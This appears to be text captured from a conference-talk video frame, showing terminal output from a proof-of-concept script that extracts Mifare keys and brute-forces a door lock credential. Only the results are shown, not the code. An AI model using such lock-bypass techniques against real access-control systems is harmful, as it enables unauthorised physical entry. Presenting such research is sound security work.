 m&m@dc30:~$ ./brokenair_skeleton_key_poc_v2.sh
Running Part 1... (Mifare Key Extraction)
Running key extraction ... SUCCESS
Installation ID Found: AA AA AA AA
User Data Sector Found: 01
Running Part 2... (Door Brute Force)
Building credential and simulating attempt 1 ... SUCCESS
Door ID Found: 123
m&m@dc30:~$
Lenovo
D3F
C0N